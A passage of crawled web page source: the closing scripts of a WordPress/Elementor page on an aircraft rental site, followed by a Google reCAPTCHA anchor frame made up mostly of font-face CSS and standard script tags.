Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/flyaerorental.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/flyaerorental.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/flyaerorental.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bb63cf93a0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2529,"title":"Destinos%20-%20Flyaerorental","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://flyaerorental.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script id="gt_widget_script_85066970-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85066970'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-85066970","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_85066970-js-before
</script><script src="https://flyaerorental.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/destinos/" data-gt-orig-domain="flyaerorental.com" data-gt-widget-id="85066970" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://flyaerorental.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://flyaerorental.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1nhcqAAAAAOQPy31_XOPiI5BlKvuefCyq3chG&co=aHR0cHM6Ly9mbHlhZXJvcmVudGFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=39g8w1dskz24
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gnPmNyT_ADlJhJvi4NDeMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gnPmNyT_ADlJhJvi4NDeMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gnPmNyT_ADlJhJvi4NDeMA">
